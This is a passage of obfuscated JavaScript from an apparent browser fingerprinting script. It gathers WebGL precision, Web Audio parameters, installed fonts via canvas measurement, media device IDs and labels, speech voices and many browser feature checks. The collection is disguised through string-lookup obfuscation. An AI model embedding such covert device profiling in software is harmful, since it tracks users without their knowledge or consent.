_0x1ba630=a0_0x31f2be,_0x274209={'zkddz':function(_0x2c610d,_0x3d8d2a){return _0x2c610d===_0x3d8d2a;},'qpnvy':'VERTEX_SHADER','qwvgq':'Vertex','lvTsw':'Fragment','QDKdJ':'FRAGMENT_SHADER','BidLH':_0x1ba630(0x476),'jvBER':_0x1ba630(0x49d)},_0x40a2fe={},_0x835b3e=[_0x274209['qpnvy'],_0x274209['QDKdJ']],_0x5c0777=[_0x1ba630(0x1fa),_0x1ba630(0x2c3),_0x274209[_0x1ba630(0x3cd)],'HIGH_INT',_0x274209[_0x1ba630(0x431)],'LOW_INT'];return _0x835b3e['forEach'](_0x32041f=>{const _0x2b6bbc=_0x1ba630;_0x5c0777[_0x2b6bbc(0x205)](_0x262248=>{const _0x39c682=_0x2b6bbc,_0x3a8f4b=_0x21ee1e[_0x39c682(0x1b7)](_0x21ee1e[_0x32041f],_0x21ee1e[_0x262248]),_0x1947ee=_0x274209[_0x39c682(0x1ed)](_0x32041f,_0x274209[_0x39c682(0x500)])?_0x274209[_0x39c682(0x348)]:_0x274209[_0x39c682(0x230)],_0x492203=_0x262248[_0x39c682(0x1eb)]('_','');_0x40a2fe['precision'+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x22d)],_0x40a2fe[_0x39c682(0x539)+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x539)],_0x40a2fe[_0x39c682(0x4f6)+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x4f6)];});}),_0x40a2fe;}async[a0_0x31f2be(0x41f)](){const _0x2e7d73=a0_0x31f2be,_0x11a0a2={'dfnou':function(_0x28319b,_0x26e34d){return _0x28319b<_0x26e34d;},'APbuz':function(_0xbad88b,_0x11f68d){return _0xbad88b(_0x11f68d);},'RvdEI':_0x2e7d73(0x3f4)};return![];try{const _0x1b9156=new(window[(_0x2e7d73(0x23a))]||window[(_0x2e7d73(0x515))])(),_0x80014e=_0x1b9156[_0x2e7d73(0x255)](),_0x26d19c=_0x1b9156['createAnalyser'](),_0xc5b50f=_0x1b9156['createGain'](),_0x25488b=_0x1b9156['createScriptProcessor'](0x1000,0x1,0x1);return _0x80014e[_0x2e7d73(0x217)]=_0x11a0a2[_0x2e7d73(0x288)],_0x80014e[_0x2e7d73(0x298)][_0x2e7d73(0x529)](0x2710,_0x1b9156[_0x2e7d73(0x33a)]),_0xc5b50f['gain'][_0x2e7d73(0x529)](0x0,_0x1b9156[_0x2e7d73(0x33a)]),_0x80014e[_0x2e7d73(0x2f1)](_0x26d19c),_0x26d19c[_0x2e7d73(0x2f1)](_0x25488b),_0x25488b[_0x2e7d73(0x2f1)](_0xc5b50f),_0xc5b50f['connect'](_0x1b9156[_0x2e7d73(0x4b7)]),_0x80014e[_0x2e7d73(0x512)](0x0),new Promise(_0x4a897b=>{const _0x5d8e9d=_0x2e7d73,_0x3d02a9={'JTZnt':function(_0x3afca4,_0x15af41){const _0x1ad900=a0_0x4696;return _0x11a0a2[_0x1ad900(0x498)](_0x3afca4,_0x15af41);},'QPxQI':function(_0x217d17,_0x4af70c){const _0x4913b3=a0_0x4696;return _0x11a0a2[_0x4913b3(0x2d9)](_0x217d17,_0x4af70c);}};_0x25488b[_0x5d8e9d(0x347)]=function(_0x55ef83){const _0x2ca0fb=_0x5d8e9d,_0x2827e5=_0x55ef83[_0x2ca0fb(0x432)]['getChannelData'](0x0);let _0x303ae0=0x0;for(let _0x37b7d8=0x0;_0x3d02a9[_0x2ca0fb(0x51d)](_0x37b7d8,_0x2827e5[_0x2ca0fb(0x1f4)]);_0x37b7d8++){_0x303ae0+=Math[_0x2ca0fb(0x275)](_0x2827e5[_0x37b7d8]);}_0x80014e['stop'](),_0x25488b[_0x2ca0fb(0x4f2)](),_0x1b9156[_0x2ca0fb(0x283)](),_0x3d02a9['QPxQI'](_0x4a897b,_0x303ae0[_0x2ca0fb(0x272)]());};});}catch(_0x5576d9){return _0x2e7d73(0x2b2);}}[a0_0x31f2be(0x486)](){const _0x578b6b=a0_0x31f2be,_0x13b89b={'nWGWr':'20|2|3|23|12|25|7|21|14|8|13|5|15|24|16|11|9|1|19|4|18|17|6|10|26|22|0'};try{const _0x118ba5=new(window['AudioContext']||window[(_0x578b6b(0x515))])(),_0x2e2631={'BaseAudioContextSampleRate':_0x118ba5[_0x578b6b(0x1d4)],'AudioContextBaseLatency':_0x118ba5[_0x578b6b(0x2e0)]||0.01,'AudioContextOutputLatency':_0x118ba5[_0x578b6b(0x361)]||0x0,'AudioDestinationNodeMaxChannelCount':_0x118ba5[_0x578b6b(0x4b7)][_0x578b6b(0x261)]},_0x1b68b0=_0x118ba5['createAnalyser']();_0x2e2631[_0x578b6b(0x4bf)]=_0x1b68b0[_0x578b6b(0x30b)],_0x2e2631['AnalyzerNodeFrequencyBinCount']=_0x1b68b0[_0x578b6b(0x279)],_0x2e2631[_0x578b6b(0x356)]=_0x1b68b0['minDecibels'],_0x2e2631['AnalyzerNodeMaxDecibels']=_0x1b68b0[_0x578b6b(0x2d3)],_0x2e2631['AnalyzerNodeSmoothingTimeConstant']=_0x1b68b0[_0x578b6b(0x3a7)];const _0x35a5f9=_0x118ba5[_0x578b6b(0x1cf)]();_0x2e2631[_0x578b6b(0x2a9)]=_0x35a5f9[_0x578b6b(0x298)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x324)]=_0x35a5f9[_0x578b6b(0x298)]['maxValue'],_0x2e2631[_0x578b6b(0x216)]=_0x35a5f9['frequency'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x1bd)]=_0x35a5f9[_0x578b6b(0x387)]['defaultValue'],_0x2e2631[_0x578b6b(0x300)]=_0x35a5f9[_0x578b6b(0x387)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1ae)]=_0x35a5f9[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x408)]=_0x35a5f9['Q'][_0x578b6b(0x36a)],_0x2e2631['BiquadFilterNodeQMaxValue']=_0x35a5f9['Q'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x2db)]=_0x35a5f9['Q'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3de)]=_0x35a5f9[_0x578b6b(0x45c)][_0x578b6b(0x36a)],_0x2e2631['BiquadFilterNodeGainMaxValue']=_0x35a5f9[_0x578b6b(0x45c)]['maxValue'],_0x2e2631[_0x578b6b(0x374)]=_0x35a5f9[_0x578b6b(0x45c)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x270)]=_0x35a5f9['type'];const _0x701103=_0x118ba5['createBufferSource']();_0x2e2631['AudioBufferSourceNodeDetuneDefaultValue']=_0x701103[_0x578b6b(0x387)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2bc)]=_0x701103['detune'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x393)]=_0x701103[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x2d1)]=_0x701103[_0x578b6b(0x1cd)][_0x578b6b(0x36a)],_0x2e2631['AudioBufferSourceNodePlaybackRateMaxValue']=_0x701103[_0x578b6b(0x1cd)]['maxValue'],_0x2e2631[_0x578b6b(0x1d6)]=_0x701103['playbackRate']['minValue'];const _0x261b1c=_0x118ba5[_0x578b6b(0x206)]();_0x2e2631['ConstantSourceNodeOffsetDefaultValue']=_0x261b1c[_0x578b6b(0x2c6)]['defaultValue'],_0x2e2631[_0x578b6b(0x4d3)]=_0x261b1c[_0x578b6b(0x2c6)][_0x578b6b(0x462)],_0x2e2631['ConstantSourceNodeOffsetMinValue']=_0x261b1c[_0x578b6b(0x2c6)]['minValue'];const _0x29fe00=_0x118ba5[_0x578b6b(0x396)]();_0x2e2631['DelayNodeDelayTimeDefaultValue']=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x220)]=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1de)]=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x33b)];const _0x281386=_0x118ba5['createDynamicsCompressor']();_0x2e2631[_0x578b6b(0x1e0)]=_0x281386[_0x578b6b(0x43a)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2ed)]=_0x281386['threshold']['maxValue'],_0x2e2631[_0x578b6b(0x236)]=_0x281386['threshold'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3f7)]=_0x281386['knee']['defaultValue'],_0x2e2631[_0x578b6b(0x1f0)]=_0x281386[_0x578b6b(0x507)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x218)]=_0x281386['knee']['minValue'],_0x2e2631['DynamicsCompressorNodeRatioDefaultValue']=_0x281386[_0x578b6b(0x2da)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x395)]=_0x281386[_0x578b6b(0x2da)]['maxValue'],_0x2e2631['DynamicsCompressorNodeRatioMinValue']=_0x281386[_0x578b6b(0x2da)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x46c)]=_0x281386[_0x578b6b(0x3ee)],_0x2e2631[_0x578b6b(0x3ef)]=_0x281386['attack'][_0x578b6b(0x36a)],_0x2e2631['DynamicsCompressorNodeAttackMaxValue']=_0x281386[_0x578b6b(0x513)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3c5)]=_0x281386[_0x578b6b(0x513)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x450)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2ab)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1e2)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x33b)];const _0x88eaa9=_0x118ba5[_0x578b6b(0x2b7)]();_0x2e2631[_0x578b6b(0x1b0)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x421)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x30a)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x33b)];const _0x2c3f17=_0x118ba5[_0x578b6b(0x255)]();_0x2e2631['OscillatorNodeFrequencyDefaultValue']=_0x2c3f17['frequency']['defaultValue'],_0x2e2631[_0x578b6b(0x22c)]=_0x2c3f17[_0x578b6b(0x298)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x335)]=_0x2c3f17[_0x578b6b(0x298)][_0x578b6b(0x33b)],_0x2e2631['OscillatorNodeDetuneDefaultValue']=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x1d9)]=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x39e)]=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x42a)]=_0x2c3f17[_0x578b6b(0x217)];const _0x380674=_0x118ba5[_0x578b6b(0x48a)]();_0x2e2631['StereoPannerNodePanDefaultValue']=_0x380674[_0x578b6b(0x326)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x3fe)]=_0x380674[_0x578b6b(0x326)][_0x578b6b(0x462)],_0x2e2631['StereoPannerNodePanMinValue']=_0x380674['pan']['minValue'];const _0x4c80f5=_0x118ba5[_0x578b6b(0x1f9)];if(_0x4c80f5[_0x578b6b(0x3c6)]){const _0x164585=_0x13b89b[_0x578b6b(0x50e)][_0x578b6b(0x381)]('|');let _0x315359=0x0;while(!![]){switch(_0x164585[_0x315359++]){case'0':_0x2e2631['AudioListenerUpZMinValue']=_0x4c80f5[_0x578b6b(0x204)][_0x578b6b(0x33b)];continue;case'1':_0x2e2631[_0x578b6b(0x23c)]=_0x4c80f5[_0x578b6b(0x3fb)][_0x578b6b(0x33b)];continue;case'2':_0x2e2631[_0x578b6b(0x2c4)]=_0x4c80f5['positionX'][_0x578b6b(0x462)];continue;case'3':_0x2e2631['AudioListenerPositionXMinValue']=_0x4c80f5[_0x578b6b(0x3c6)][_0x578b6b(0x33b)];continue;case'4':_0x2e2631[_0x578b6b(0x25b)]=_0x4c80f5[_0x578b6b(0x412)][_0x578b6b(0x462)];continue;case'5':_0x2e2631[_0x578b6b(0x1e9)]=_0x4c80f5[_0x578b6b(0x48f)][_0x578b6b(0x33b)];continue;case'6':_0x2e2631[_0x578b6b(0x358)]=_0x4c80f5[_0x578b6b(0x471)]['maxValue'];continue;case'7':_0x2e2631[_0x578b6b(0x355)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x36a)];continue;case'8':_0x2e2631[_0x578b6b(0x1a7)]=_0x4c80f5[_0x578b6b(0x48f)]['defaultValue'];continue;case'9':_0x2e2631['AudioListenerForwardZMaxValue']=_0x4c80f5[_0x578b6b(0x3fb)]['maxValue'];continue;case'10':_0x2e2631[_0x578b6b(0x487)]=_0x4c80f5[_0x578b6b(0x471)][_0x578b6b(0x33b)];continue;case'11':_0x2e2631[_0x578b6b(0x3b7)]=_0x4c80f5[_0x578b6b(0x3fb)][_0x578b6b(0x36a)];continue;case'12':_0x2e2631[_0x578b6b(0x1e1)]=_0x4c80f5[_0x578b6b(0x482)][_0x578b6b(0x462)];continue;case'13':_0x2e2631[_0x578b6b(0x1f7)]=_0x4c80f5[_0x578b6b(0x48f)][_0x578b6b(0x462)];continue;case'14':_0x2e2631[_0x578b6b(0x215)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x33b)];continue;case'15':_0x2e2631['AudioListenerForwardYDefaultValue']=_0x4c80f5['forwardY'][_0x578b6b(0x36a)];continue;case'16':_0x2e2631[_0x578b6b(0x327)]=_0x4c80f5['forwardY'][_0x578b6b(0x33b)];continue;case'17':_0x2e2631['AudioListenerUpYDefaultValue']=_0x4c80f5['upY']['defaultValue'];continue;case'18':_0x2e2631['AudioListenerUpXMinValue']=_0x4c80f5[_0x578b6b(0x412)][_0x578b6b(0x33b)];continue;case'19':_0x2e2631[_0x578b6b(0x4a8)]=_0x4c80f5['upX'][_0x578b6b(0x36a)];continue;case'20':_0x2e2631[_0x578b6b(0x375)]=_0x4c80f5[_0x578b6b(0x3c6)][_0x578b6b(0x36a)];continue;case'21':_0x2e2631[_0x578b6b(0x2c1)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x462)];continue;case'22':_0x2e2631[_0x578b6b(0x302)]=_0x4c80f5[_0x578b6b(0x204)][_0x578b6b(0x462)];continue;case'23':_0x2e2631[_0x578b6b(0x35a)]=_0x4c80f5['positionY'][_0x578b6b(0x36a)];continue;case'24':_0x2e2631[_0x578b6b(0x214)]=_0x4c80f5['forwardY'][_0x578b6b(0x462)];continue;case'25':_0x2e2631[_0x578b6b(0x31b)]=_0x4c80f5[_0x578b6b(0x482)][_0x578b6b(0x33b)];continue;case'26':_0x2e2631[_0x578b6b(0x3fd)]=_0x4c80f5['upZ']['defaultValue'];continue;}break;}}const _0x4cc113=_0x118ba5[_0x578b6b(0x33c)]();return _0x4cc113[_0x578b6b(0x3c6)]&&(_0x2e2631['PannerNodePositionXDefaultValue']=_0x4cc113[_0x578b6b(0x3c6)]['defaultValue'],_0x2e2631[_0x578b6b(0x256)]=_0x4cc113['positionX'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x365)]=_0x4cc113[_0x578b6b(0x3c6)][_0x578b6b(0x33b)],_0x2e2631['PannerNodePositionYDefaultValue']=_0x4cc113[_0x578b6b(0x482)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x3aa)]=_0x4cc113[_0x578b6b(0x482)]['maxValue'],_0x2e2631['PannerNodePositionYMinValue']=_0x4cc113[_0x578b6b(0x482)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3e0)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x23b)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3f8)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x543)]=_0x4cc113['orientationX'][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x344)]=_0x4cc113[_0x578b6b(0x3a8)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3ca)]=_0x4cc113[_0x578b6b(0x3a8)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x1fe)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x423)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x527)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3dc)]=_0x4cc113['orientationZ'][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x4de)]=_0x4cc113['orientationZ'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3c0)]=_0x4cc113['orientationZ'][_0x578b6b(0x33b)]),_0x118ba5[_0x578b6b(0x283)](),_0x2e2631;}catch(_0x1d16b3){return{};}}async['getFonts'](){const _0x1ee5df=a0_0x31f2be,_0x22e5f9={'djyuA':_0x1ee5df(0x363),'lHaWX':'sans-serif','labEd':_0x1ee5df(0x392),'BuRNI':'Arial\x20Narrow','GXpTj':_0x1ee5df(0x40a),'VPdQr':_0x1ee5df(0x4c7),'NSeOV':_0x1ee5df(0x536),'EdxCR':_0x1ee5df(0x265),'mCgSq':_0x1ee5df(0x323),'pSDHS':_0x1ee5df(0x28f),'aUPLl':_0x1ee5df(0x240),'IpBpP':_0x1ee5df(0x530),'qEfjH':_0x1ee5df(0x419),'rOoaI':_0x1ee5df(0x1f8),'xZycn':_0x1ee5df(0x29d),'BMIrg':_0x1ee5df(0x447),'Bzurl':'Palatino\x20Linotype','WYimU':_0x1ee5df(0x31f),'mKdtV':_0x1ee5df(0x294),'pBpgz':'Verdana','tZCjv':'Webdings','Anfan':_0x1ee5df(0x51f),'WKLga':function(_0x57c419,_0x174e75){return _0x57c419+_0x174e75;}},_0x5bcaf8=[_0x22e5f9['djyuA'],_0x22e5f9[_0x1ee5df(0x2f8)],_0x22e5f9[_0x1ee5df(0x3a9)]],_0x42ba8d=['Arial',_0x1ee5df(0x429),_0x22e5f9[_0x1ee5df(0x3cb)],_0x22e5f9[_0x1ee5df(0x4b5)],_0x1ee5df(0x3c7),_0x22e5f9[_0x1ee5df(0x21d)],_0x1ee5df(0x4ce),_0x22e5f9[_0x1ee5df(0x537)],_0x22e5f9[_0x1ee5df(0x31c)],_0x22e5f9[_0x1ee5df(0x2bf)],_0x22e5f9[_0x1ee5df(0x478)],_0x22e5f9[_0x1ee5df(0x545)],_0x22e5f9[_0x1ee5df(0x4fd)],_0x22e5f9[_0x1ee5df(0x2e8)],_0x22e5f9['rOoaI'],_0x1ee5df(0x24c),_0x22e5f9[_0x1ee5df(0x4ad)],_0x22e5f9[_0x1ee5df(0x373)],_0x22e5f9[_0x1ee5df(0x267)],_0x22e5f9[_0x1ee5df(0x52c)],_0x22e5f9[_0x1ee5df(0x49b)],_0x1ee5df(0x22f),_0x22e5f9[_0x1ee5df(0x455)],_0x22e5f9[_0x1ee5df(0x410)],_0x22e5f9['Anfan']],_0x354f18=[],_0x1399e8={};for(const _0x3efdcb of _0x42ba8d){await this['isFontAvailable'](_0x3efdcb,_0x5bcaf8)&&(_0x354f18['push'](_0x3efdcb),_0x1399e8[_0x3efdcb]=await this[_0x1ee5df(0x1a5)](_0x22e5f9[_0x1ee5df(0x2fd)](_0x3efdcb,navigator[_0x1ee5df(0x30c)])));}return{'fonts':_0x354f18,'fontData2':_0x1399e8};}async['isFontAvailable'](_0x19ec74,_0x1b581b){const _0x57be4c=a0_0x31f2be,_0xa7cfcc={'JjCgw':_0x57be4c(0x3e5),'mcZin':'mmmmmmmmmmlli','FCAZP':'72px','ugAiZ':function(_0xc55968,_0x4fcd9f){return _0xc55968+_0x4fcd9f;},'jyKUG':function(_0xd427b,_0x1dfccd){return _0xd427b+_0x1dfccd;},'iikeZ':function(_0x274d32,_0x482ca0){return _0x274d32+_0x482ca0;},'aFTFD':function(_0x1d5f71,_0x19d9e8){return _0x1d5f71+_0x19d9e8;}},_0x431aaa=document[_0x57be4c(0x2b1)](_0xa7cfcc[_0x57be4c(0x533)]),_0x352b93=_0x431aaa['getContext']('2d'),_0x43c73e=_0xa7cfcc[_0x57be4c(0x34a)],_0x203be5=_0xa7cfcc[_0x57be4c(0x382)];_0x352b93[_0x57be4c(0x1c3)]=_0xa7cfcc['ugAiZ'](_0xa7cfcc[_0x57be4c(0x27d)](_0x203be5,'\x20'),_0x1b581b[0x0]);const _0x912c62=_0x352b93[_0x57be4c(0x1aa)](_0x43c73e)['width'];_0x352b93[_0x57be4c(0x1c3)]=_0xa7cfcc['jyKUG'](_0xa7cfcc['iikeZ'](_0xa7cfcc[_0x57be4c(0x3b0)](_0x203be5+'\x20',_0x19ec74),',\x20'),_0x1b581b[0x0]);const _0x466dc4=_0x352b93[_0x57be4c(0x1aa)](_0x43c73e)[_0x57be4c(0x2e3)];return _0x466dc4!==_0x912c62;}async['getMediaDevices'](){const _0x1f0eaf=a0_0x31f2be;try{if(!navigator['mediaDevices']||!navigator['mediaDevices'][_0x1f0eaf(0x389)])return{'devices':[],'constraints':this[_0x1f0eaf(0x46e)]()};const _0x101f56=await navigator[_0x1f0eaf(0x296)][_0x1f0eaf(0x389)]();return{'devices':_0x101f56[_0x1f0eaf(0x353)](_0x165892=>({'deviceId':_0x165892['deviceId']||'','kind':_0x165892[_0x1f0eaf(0x38a)],'label':_0x165892[_0x1f0eaf(0x286)]||'','groupId':_0x165892[_0x1f0eaf(0x508)]||''})),'constraints':this[_0x1f0eaf(0x46e)]()};}catch(_0x14d0b1){return{'devices':[],'constraints':this['getMediaConstraints']()};}}[a0_0x31f2be(0x46e)](){const _0x4cf91e=a0_0x31f2be,_0x39bc81={'ByIiG':_0x4cf91e(0x3c2),'jFsAF':'channelCount','QKuWH':_0x4cf91e(0x3e9),'jTjUm':_0x4cf91e(0x3bc),'IuBfa':_0x4cf91e(0x3ec),'bLGtV':'exposureCompensation','yVvGN':_0x4cf91e(0x4bd),'LEwAt':_0x4cf91e(0x30f),'UYZGF':_0x4cf91e(0x1ac),'BCPoG':'frameRate','zbIiM':_0x4cf91e(0x508),'PCSdb':_0x4cf91e(0x4f4),'Hfupx':'pan','IkVAG':_0x4cf91e(0x285),'WZTJj':'resizeMode','ypBvD':_0x4cf91e(0x1fc),'bCqWR':_0x4cf91e(0x3db),'MpseJ':_0x4cf91e(0x3d9),'ckFsv':_0x4cf91e(0x3a4),'adSEE':_0x4cf91e(0x4e6),'aSpGU':_0x4cf91e(0x4b1),'PmVUo':'whiteBalanceMode','FwLqH':_0x4cf91e(0x1d0)},_0x563daf={},_0x5da35b=[_0x4cf91e(0x346),_0x39bc81['ByIiG'],'brightness',_0x39bc81[_0x4cf91e(0x28a)],_0x4cf91e(0x435),_0x39bc81['QKuWH'],_0x39bc81[_0x4cf91e(0x22a)],_0x39bc81['IuBfa'],_0x4cf91e(0x2dd),_0x39bc81[_0x4cf91e(0x3c1)],_0x39bc81[_0x4cf91e(0x37c)],_0x39bc81[_0x4cf91e(0x49c)],_0x39bc81[_0x4cf91e(0x2ac)],'focusDistance',_0x4cf91e(0x503),_0x39bc81[_0x4cf91e(0x30d)],_0x39bc81[_0x4cf91e(0x41a)],_0x4cf91e(0x41e),_0x4cf91e(0x325),_0x39bc81['PCSdb'],_0x4cf91e(0x4b6),_0x39bc81[_0x4cf91e(0x509)],_0x39bc81[_0x4cf91e(0x32c)],_0x39bc81[_0x4cf91e(0x532)],_0x4cf91e(0x1d4),_0x39bc81['ypBvD'],_0x39bc81['bCqWR'],_0x4cf91e(0x1f1),_0x39bc81[_0x4cf91e(0x3f0)],_0x39bc81[_0x4cf91e(0x36f)],_0x39bc81[_0x4cf91e(0x1c5)],_0x39bc81['aSpGU'],_0x39bc81[_0x4cf91e(0x3ea)],_0x4cf91e(0x2e3),_0x39bc81[_0x4cf91e(0x4a6)]];return _0x5da35b[_0x4cf91e(0x205)](_0x3b76df=>{_0x563daf[_0x3b76df]=!![];}),_0x563daf;}['getSpeechVoices'](){const _0xdcebb4=a0_0x31f2be;try{const _0x26398c=speechSynthesis[_0xdcebb4(0x489)]();return _0x26398c[_0xdcebb4(0x353)](_0x32796b=>({'name':_0x32796b[_0xdcebb4(0x2d5)],'lang':_0x32796b['lang'],'localService':_0x32796b[_0xdcebb4(0x49a)],'voiceURI':_0x32796b[_0xdcebb4(0x1ee)],'default':_0x32796b[_0xdcebb4(0x226)]}));}catch(_0x15d660){return[];}}[a0_0x31f2be(0x505)](){const _0x4a4528=a0_0x31f2be,_0x36aa27={'YqOVT':function(_0x4f4e2b){return _0x4f4e2b();}},_0x10f621={},_0x4bd4b7={'SharedWorker':()=>typeof SharedWorker!==_0x4a4528(0x434),'OrientationEvent':()=>'DeviceOrientationEvent'in window,'WebHID':()=>_0x4a4528(0x4e3)in navigator,'Serial':()=>_0x4a4528(0x3d5)in navigator,'NavigatorContentUtils':()=>_0x4a4528(0x4bc)in navigator,'ContactsManager':()=>_0x4a4528(0x22e)in navigator,'ContactsManagerExtraProperties':()=>_0x4a4528(0x22e)in navigator&&_0x4a4528(0x4e8)in(navigator[_0x4a4528(0x22e)]||{}),'WebNFC':()=>_0x4a4528(0x45e)in navigator,'BarcodeDetector':()=>'BarcodeDetector'in window,'PictureInPictureAPI':()=>_0x4a4528(0x2ce)in document,'EyeDropperAPI':()=>_0x4a4528(0x260)in window,'GetDisplayMedia':()=>navigator[_0x4a4528(0x296)]&&'getDisplayMedia'in navigator['mediaDevices'],'FileSystemAccess':()=>'showOpenFilePicker'in window,'ContentIndex':()=>'serviceWorker'in navigator&&'index'in(ServiceWorkerRegistration[_0x4a4528(0x273)]||{}),'CaptureHandle':()=>_0x4a4528(0x4cd)in window,'DigitalGoodsV2_1':()=>'getDigitalGoodsService'in window,'DigitalGoods':()=>'getDigitalGoodsService'in window,'SerialPortForget':()=>_0x4a4528(0x3d5)in navigator,'SerialPortConnected':()=>_0x4a4528(0x3d5)in navigator,'AudioOutputDevices':()=>navigator[_0x4a4528(0x296)]&&'selectAudioOutput'in navigator[_0x4a4528(0x296)],'OnDeviceChange':()=>navigator[_0x4a4528(0x296)]&&_0x4a4528(0x376)in navigator['mediaDevices'],'RegionCapture':()=>'CropTarget'in window,'DisplayCutoutAPI':()=>_0x4a4528(0x1ea)in(navigator[_0x4a4528(0x296)]||{}),'FontAccess':()=>_0x4a4528(0x23f)in window,'FileSystemAccessLocal':()=>_0x4a4528(0x304)in window,'FileSystemAccessOriginPrivate':()=>_0x4a4528(0x304)in window,'CaptureController':()=>'CaptureController'in window,'ConditionalFocus':()=>'focus'in Element[_0x4a4528(0x273)],'WebAppWindowControlsOverlay':()=>_0x4a4528(0x1e8)in navigator,'DocumentPictureInPictureAPI':()=>'documentPictureInPicture'in window,'SmartCard':()=>'smartCard'in navigator,'WebAppLaunchQueue':()=>'launchQueue'in window,'WebAppLaunchHandler':()=>_0x4a4528(0x4c4)in navigator,'AttributionReporting':()=>_0x4a4528(0x25e)in document,'FencedFrames':()=>'HTMLFencedFrameElement'in window,'FencedFramesAPIChanges':()=>_0x4a4528(0x51e)in window,'Fledge':()=>'joinAdInterestGroup'in navigator,'PrivacySandboxAdsAPIs':()=>_0x4a4528(0x322)in navigator,'SharedStorageAPI':()=>_0x4a4528(0x416)in window,'TopicsAPI':()=>_0x4a4528(0x4e1)in document,'TopicsDocumentAPI':()=>_0x4a4528(0x4e1)in document,'TopicsXHR':()=>_0x4a4528(0x4e1)in document,'CapturedSurfaceControl':()=>_0x4a4528(0x4cd)in window,'ElementCapture':()=>_0x4a4528(0x202)in window,'WebPrinting':()=>_0x4a4528(0x47c)in window,'PrivateNetworkAccessPermissionPrompt':()=>'permissions'in navigator,'ComputePressure':()=>'PressureObserver'in window,'PermissionElement':()=>'HTMLPermissionElement'in window,'SelectAudioOutput':()=>navigator[_0x4a4528(0x296)]&&'selectAudioOutput'in navigator[_0x4a4528(0x296)],'FileSystemObserver':()=>_0x4a4528(0x43b)in window,'MediaStreamTrackWebSpeech':()=>_0x4a4528(0x3a2)in window,'AIPromptAPI':()=>'ai'in window&&_0x4a4528(0x1d5)in(window['ai']||{}),'AIPromptAPIForExtension':()=>'ai'in window,'AIRewriterAPI':()=>'ai'in window&&'rewriter'in(window['ai']||{}),'AIPromptAPIMultimodalInput':()=>'ai'in window,'AISummarizationAPI':()=>'ai'in window&&_0x4a4528(0x3ba)in(window['ai']||{}),'AIWriterAPI':()=>'ai'in window&&_0x4a4528(0x242)in(window['ai']||{}),'ComputePressureOwnContributionEstimate':()=>_0x4a4528(0x3e7)in window,'LanguageDetectionAPI':()=>_0x4a4528(0x1e3)in window,'TranslationAPI':()=>_0x4a4528(0x1e3)in window};for(const [_0x945c2a,_0x44a1a9]of Object[_0x4a4528(0x359)](_0x4bd4b7)){try{_0x10f621[_0x945c2a]=_0x36aa27['YqOVT'](_0x44a1a9);}catch(_0x287c01){_0x10f621[_0x945c2a]=![];}}return _0x10f621;}async['getStorageQuota'](){const 